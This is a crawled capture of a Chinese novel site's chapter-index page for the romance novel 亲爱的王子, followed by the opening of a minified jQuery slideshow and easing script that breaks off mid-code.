

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xh52.com/read/58709/14967657.html
body_size: 17377
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>亲爱的王子_亲爱的王子(可晴)_亲爱的王子最新章节 - 肉色吧</title>
    <meta name="keywords" content="亲爱的王子,亲爱的王子可晴,亲爱的王子最新章节,肉色吧" />
    <meta name="description" content="亲爱的王子是可晴作者的最新小说，亲爱的王子小说网提供亲爱的王子最新章节全文免费阅读，亲爱的王子下载，亲爱的王子全文字更新，亲爱的王子无弹窗！请关注亲爱的王子吧，本站最新最快更新亲爱的王子的最新章节。" />
    <link href="https://www.xh52.com/book/58709/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="亲爱的王子" />
    <meta property="og:description" content="    最嚣张的王子X最假掰的校花
    这傢伙一定是上帝派来惩罚我的，不然我怎么会遇到这么不要脸的人啊？
    对于喜欢，身为校花的程诗妤一直不是太有想法，也没认真想过要谈恋爱。
    人生懵懵懂懂的就这样..
" />
    <meta property="og:image" content="https://img.xh52.com/image/58/58709/58709s.jpg" />
    <meta property="og:novel:category" content="都市言情" />
    <meta property="og:novel:author" content="可晴" />
    <meta property="og:novel:book_name" content="亲爱的王子" />
    <meta property="og:novel:read_url" content="https://www.xh52.com/book/58709/" />
    <meta property="og:url" content="https://www.xh52.com/book/58709/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.xh52.com/modules/article/authorarticle.php?author=%E5%8F%AF%E6%99%B4" />
    <meta property="og:novel:update_time" content='2023-09-23 07:41:53' />
    <meta property="og:novel:latest_chapter_name" content="番外、你，只能是我的。" />
    <meta property="og:novel:latest_chapter_url" content="https://www.xh52.com/read/58709/16039774.html" />
	<script type="text/javascript" src="https://www.xh52.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.xh52.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="肉色吧" class="logo">肉色吧</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.xh52.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.xh52.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.xh52.com" title="肉色吧">首页</a></li>
            <li><a href="https://www.xh52.com/sort/2/1.html">都市言情</a></li>
			<li class="active">亲爱的王子</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">亲爱的王子</h1>
				<p class="booktag">
                    <a class="red" href="https://www.xh52.com/modules/article/authorarticle.php?author=%E5%8F%AF%E6%99%B4" target="_blank" title="作者：可晴">可晴</a>
                    <span class="blue"><script>towan('148535')</script>万字</span>
                    <span class="blue">173人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="亲爱的王子" src="https://img.xh52.com/image/58/58709/58709s.jpg" title="亲爱的王子" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    最嚣张的王子X最假掰的校花
    这傢伙一定是上帝派来惩罚我的，不然我怎么会遇到这么不要脸的人啊？
    对于喜欢，身为校花的程诗妤一直不是太有想法，也没认真想过要谈恋爱。
    人生懵懵懂懂的就这样..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.xh52.com/read/58709/16039774.html" title="番外、你，只能是我的。">番外、你，只能是我的。</a></p>
                <p class="booktime">更新时间：2023-09-23 07:41</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.xh52.com/read/58709/16039613.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.xh52.com/modules/article/uservote.php?id=58709', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.xh52.com/modules/article/addbookcase.php?bid=58709', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《亲爱的王子》最新章节</h2>
			<dd><a href="https://www.xh52.com/read/58709/16039774.html">番外、你，只能是我的。</a></dd><dd><a href="https://www.xh52.com/read/58709/16039772.html">Last、在你身边。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039769.html">Last、在你身边。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039767.html">Last、在你身边。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039765.html">Last、在你身边。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039763.html">Last、在你身边。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039761.html">Last、在你身边。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039759.html">Ten、可不可以。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039757.html">Ten、可不可以。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039755.html">Ten、可不可以。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039752.html">Ten、可不可以。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039750.html">Ten、可不可以。（2）</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《亲爱的王子》全部章节目录</h2>
				<dd><a href="https://www.xh52.com/read/58709/16039613.html">Opening、变调。</a></dd><dd><a href="https://www.xh52.com/read/58709/16039616.html">One、愿赌服输。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039618.html">One、愿赌服输。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039620.html">One、愿赌服输。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039622.html">One、愿赌服输。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039624.html">One、愿赌服输。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039626.html">One、愿赌服输。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039628.html">One、愿赌服输。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039630.html">Two、相亲相爱。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039633.html">Two、相亲相爱。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039635.html">Two、相亲相爱。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039637.html">Two、相亲相爱。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039639.html">Two、相亲相爱。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039641.html">Two、相亲相爱。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039644.html">Three、孤单心事。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039646.html">Three、孤单心事。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039648.html">Three、孤单心事。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039650.html">Three、孤单心事。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039652.html">Three、孤单心事。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039654.html">Three、孤单心事。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039656.html">Four、微加幸福。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039658.html">Four、微加幸福。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039660.html">Four、微加幸福。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039662.html">Four、微加幸福。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039664.html">Four、微加幸福。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039666.html">Four、微加幸福。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039668.html">Four、微加幸福。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039670.html">Five、若有似无。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039672.html">Five、若有似无。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039674.html">Five、若有似无。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039676.html">Five、若有似无。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039679.html">Five、若有似无。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039681.html">Five、若有似无。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039683.html">Five、若有似无。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039685.html">Five、若有似无。（8）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039687.html">Six、我好想你。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039689.html">Six、我好想你。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039692.html">Six、我好想你。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039694.html">Six、我好想你。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039696.html">Six、我好想你。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039698.html">Seven、若即若离。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039700.html">Seven、若即若离。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039702.html">Seven、若即若离。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039704.html">Seven、若即若离。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039706.html">Seven、若即若离。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039708.html">Seven、若即若离。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039710.html">Seven、若即若离。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039713.html">Seven、若即若离。（8）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039715.html">Eight、昭然若揭。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039717.html">Eight、昭然若揭。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039719.html">Eight、昭然若揭。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039721.html">Eight、昭然若揭。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039723.html">Eight、昭然若揭。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039725.html">Eight、昭然若揭。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039727.html">Eight、昭然若揭。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039729.html">Eight、昭然若揭。（8）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039731.html">Nine、幸福就好。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039733.html">Nine、幸福就好。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039735.html">Nine、幸福就好。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039737.html">Nine、幸福就好。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039740.html">Nine、幸福就好。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039742.html">Nine、幸福就好。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039744.html">Nine、幸福就好。（7）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039746.html">Nine、幸福就好。（8）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039748.html">Ten、可不可以。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039750.html">Ten、可不可以。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039752.html">Ten、可不可以。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039755.html">Ten、可不可以。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039757.html">Ten、可不可以。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039759.html">Ten、可不可以。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039761.html">Last、在你身边。（1）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039763.html">Last、在你身边。（2）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039765.html">Last、在你身边。（3）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039767.html">Last、在你身边。（4）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039769.html">Last、在你身边。（5）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039772.html">Last、在你身边。（6）</a></dd><dd><a href="https://www.xh52.com/read/58709/16039774.html">番外、你，只能是我的。</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			都市言情推荐阅读：<a href="https://www.xh52.com/book/63716/">我只喜欢你【1vs1 sc】</a><a href="https://www.xh52.com/book/1076/">误入男校的女生（高h、np、乱伦）</a><a href="https://www.xh52.com/book/69721/">你吃饭没有</a><a href="https://www.xh52.com/book/11176/">好好学习【校园1V1，微H】</a><a href="https://www.xh52.com/book/69349/">不挨操就会死（高h）</a><a href="https://www.xh52.com/book/63150/">疯狗男友和同居的他 (1v2)</a><a href="https://www.xh52.com/book/589/">春梦攻略他们很不正常(NPH)</a><a href="https://www.xh52.com/book/7489/">蝴蝶效应</a><a href="https://www.xh52.com/book/80855/">边界 （婚后，1V1）</a><a href="https://www.xh52.com/book/64022/">楼上楼下（1v1）h</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《亲爱的王子》所有内容均来自互联网或网友上传，肉色吧只为原作者可晴的小说进行宣传。欢迎各位书友支持可晴并收藏《亲爱的王子》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by jizai2.com © 鸡崽小说（http://www.jizai2.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('亲爱的王子');
	readbook('58709');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xh52.com/astyle/wap.js
body_size: 38351
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var 